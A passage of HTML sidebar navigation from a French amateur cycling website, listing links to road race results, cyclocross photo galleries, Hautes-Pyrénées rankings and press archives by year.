                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/aast.html">
                    AAST (64) 04/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tournous-darre-65-19-04.html">
                    TOURNOUS DARRE (65) 19/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/begaar-.html">
                    BEGAAR (40) 12/04
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/oroix-65-30-03.html">
                    OROIX (65) 30/03
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/maillas-40-8-03-.html">
                    MAILLAS (40) 8/03)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/benac-65-02-03.html">
                    BENAC (65) 02/03
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-route-65/">
        <span>
            CLT ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget14" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">11</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2019.html">
                            CLT ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2018.html">
                            CLT ROUTE 2018
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2017.html">
                            CLT ROUTE 2017
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2016.html">
                            CLASSEMENT ROUTE 2016
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2015.html">
                            CLT ROUTE 2015
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/clt-route-2014.html">
                            CLT ROUTE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2014.html">
                            COUREUR DE L'ANNEE 2014
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2013.html">
                            Classement Route 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/coureur-de-l-annee-2013.html">
                            COUREUR DE L ANNEE 2013
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2011.html">
                            Classement Route 2011
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-route-65/archives/classement-route-2012.html">
                            Classement Route 2012
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="clt-route-65">
                <a href="http://www.cyclocrossman.com/pages/clt-route-65/clt-route-2020.html">
                    CLT ROUTE 2022 du 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-cross-65/">
        <span>
            CATEGORIES CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget15" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/">
        <span>
            CLT CROSS 65
        </span>  

            </a>
        
</div>

                                        <div id="widget16" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="archives-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">SAISON 2019 2020</a>
                    </li>
                                        <li data-category="saison-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2018-2019/">SAISON 2018 2019</a>
                    </li>
                                        <li data-category="saison-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2017-2018/">SAISON 2017 2018</a>
                    </li>
                                        <li data-category="saison-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2016-2017/">SAISON 2016 2017</a>
                    </li>
                                        <li data-category="saison-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2015-2016/">SAISON 2015/2016</a>
                    </li>
                                        <li data-category="saison-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2014-2015/">SAISON 2014 2015</a>
                    </li>
                                        <li data-category="saison-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2013-2014/">SAISON 2013-2014</a>
                    </li>
                                        <li data-category="saison-2011">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2011/">SAISON 2010/2011</a>
                    </li>
                                        <li data-category="saison-2012">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012/">SAISON 2011/2012</a>
                    </li>
                                        <li data-category="saison-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/saison-2012-2013/">SAISON 2012/2013</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/clt-cross-2020-2021.html">
                            CLT CROSS 2021 2022
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/">
        <span>
            CHALLENGE FEMININ 65
        </span>  

            </a>
        
</div>

                                        <div id="widget17" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/reglement-challenge-feminin-65.html">
                    REGLEMENT CHALLENGE CYCLO CROS
                                    </a>
            </li>
                        <li data-category="challenge-feminin-65">
                <a href="http://www.cyclocrossman.com/pages/challenge-feminin-65/classement-2022-2023.html">
                    CLASSEMENT FINAL 2022 2023
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/">
        <span>
            RAYON PRESSE
        </span>  

            </a>
        
</div>

                                        <div id="widget18" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">ROUTE 2020</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">CROSS 2019/2020</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="cross-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2018-2019/">CROSS 2018/2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2017-2018/">CROSS 2017/2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2016-2017/">CROSS 2016/2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2013-2014/">CROSS 2013/2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2011-2012/">CROSS 2011 2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2010-2011/">CROSS 2010 2011</a>
                    </li>
                                        <li data-category="route-2011">
